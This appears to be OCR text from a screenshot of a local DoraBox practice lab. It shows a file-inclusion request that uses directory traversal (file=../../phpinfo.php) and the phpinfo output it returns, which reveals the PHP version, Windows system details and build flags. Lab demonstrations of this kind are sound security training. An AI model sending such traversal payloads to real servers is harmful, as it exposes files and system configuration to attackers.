 127.0.0.1/DoraBox/file_include/include_1.php?file=../../phpinfo.php&submit=submit
php
搜索
最常访问 火狐官方站点 新手上路 常用网址 书签栏
file: submit
PHP Version 5.3.29
php
System
Windows NT ZHAIJH-PC 6.2 build 9200 (Unknow Windows version Business Edition)
i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS